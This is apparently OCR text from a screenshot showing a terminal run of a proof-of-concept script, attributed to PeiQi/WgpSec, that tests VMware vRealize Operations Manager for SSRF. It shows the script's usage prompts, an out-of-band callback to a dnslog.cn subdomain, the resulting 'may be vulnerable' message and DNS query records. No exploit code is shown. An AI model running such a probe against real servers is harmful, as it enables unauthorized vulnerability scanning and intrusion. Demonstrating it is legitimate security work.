 Cmder
python
(root💀DESKTOP-GSG4F7H)-[/tmp]
python3 poc.py
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: VMware vRealize Operations Manager
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> xxx.dnslog.com
Please input Attack Url
Url >>> https://
Dnslog >>> nrqibe.dnslog.cn
[o] 目标 https://12 可能存在SSRF漏洞,请检查 Dnslog 响应
(root💀DESKTOP-GSG4F7H)-[/tmp]
DNSLog Platform
不安全 | dnslog.cn
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站
DNSLog.cn
Get SubDomain Refresh Record
nrqibe.dnslog.cn
DNS Query Record IP Address Created Time
nrqibe.dnslog.cn 2021-03-31 16:23:30
nrqibe.dnslog.cn 2021-03-31 16:23:30
nrqibe.dnslog.cn 2021-03-31 16:23:30
WgpSec狼组安全团队